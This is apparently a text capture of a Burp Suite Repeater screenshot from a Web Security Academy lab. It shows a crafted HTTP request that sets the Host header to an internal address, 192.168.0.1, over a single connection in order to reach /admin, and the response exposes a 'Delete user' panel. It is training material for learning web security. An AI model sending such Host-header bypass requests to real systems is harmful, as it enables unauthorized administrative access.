 connection state 2
2 ×
3 ×
Send group (single connection)
Cancel
Follow redirection
Target: https://0a7600d603d0d0fe80b3ad04
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ovvRlNemjDKuDLrj01IUddkKRg0eK4Y0; _lab=
46%7cMCwCFC%2b3Bgyv0fWP1vTWCFP6vyl5JD60AhQHxaXrPCe9a2oPNjShnAmJ8J6lRyx
UIPSlLcOogugGcjeRXpKE3Eia66mBubxw1eQiq%2bYMM1GEv4t%2bjTCySZ%2bCacHk2jE
VuLI4Is%2fjVMfgmghMgYViD8smKK5Jba%2b8Aa2FQNm9eupK%2fiushu0%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7600d603d0d0fe80b3ad0400d60021.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Host validation
bypass via
connection
state attack
LAB Not solved
Back to lab description
Home | My account
Username
Delete user